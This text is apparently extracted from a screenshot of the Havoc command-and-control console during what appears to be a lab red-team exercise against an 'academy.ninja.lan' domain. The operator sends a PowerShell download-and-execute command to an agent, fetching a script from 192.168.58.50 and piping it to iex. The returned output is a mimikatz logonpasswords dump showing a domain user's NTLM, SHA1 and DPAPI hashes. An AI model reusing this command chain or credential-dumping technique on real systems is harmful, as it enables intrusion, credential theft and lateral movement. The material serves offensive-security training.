 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
78d7614a 192.168.58.22 192.168.100.59 SQL$ SQL Windows 2019 … demon.exe 3756 13s healthy
33e20746 192.168.58.22 192.168.100.59 SYSTEM SQL Windows 2019 … demon.exe 15248 13s healthy
7cd9a430 192.168.58.21 192.168.100.58 SYSTEM WEB Windows 2019 … demon.exe 7772 18s healthy
Event Viewer
14/01/2024 17:06:00 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
14/01/2024 17:05:24 [*] Started "Agent Listener - HTTP/s" listener
14/01/2024 17:05:24 [*] Started "Pivot - Smb" listener
14/01/2024 17:06:00 [+] crypt0ace connected to teamserver
14/01/2024 17:06:00 [*] Initialized 01e1d940 :: SQL$@169.254.250.10 (SQL)
14/01/2024 17:06:00 [*] Initialized 15b67a26 :: SYSTEM@169.254.250.10 (SQL)
14/01/2024 17:06:00 [*] Initialized 3e995a80 :: SQL$@169.254.250.10 (SQL)
14/01/2024 17:06:00 [*] Initialized 756314be :: SYSTEM@192.168.100.58 (WEB)
14/01/2024 17:15:25 [*] Initialized 78d7614a :: SQL$@192.168.100.59 (SQL)
14/01/2024 17:16:14 [*] Initialized 33e20746 :: SYSTEM@192.168.100.59 (SQL)
14/01/2024 17:18:37 [*] Initialized 7cd9a430 :: SYSTEM@192.168.100.58 (WEB)
Teamserver Chat [78d7614a] SQL$/SQL [7cd9a430] SYSTEM/WEB
14/01/2024 18:04:55 [crypt0ace] Demon » powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://192.168.58.50/safedogz.ps1') -UseBasicParsing | iex"
[*] [69A2F81E] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [510 bytes]
[+] Received Output [4352 bytes]:
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2904283 (00000000:002c50db)
Session : NetworkCleartext from 0
User Name : frank
Domain : ACADEMY
Logon Server : DC-AC
Logon Time : 1/14/2024 5:01:57 AM
SID : S-1-5-21-1337819479-3241892411-2463597071-1132
msv :
[00000003] Primary
* Username : frank
* Domain : ACADEMY
* NTLM : d4fad93561dee253398d5891e991a6fb
* SHA1 : b420321dcad43116f604301fc2fd6fffc10fb326
* DPAPI : e20365d249c736163b17026bb81b1c56
tspkg :
wdigest :
* Username : frank
* Domain : ACADEMY
* Password : (null)
[SYSTEM/WEB] demon.exe/7772 x64 (academy.ninja.lan)
>>>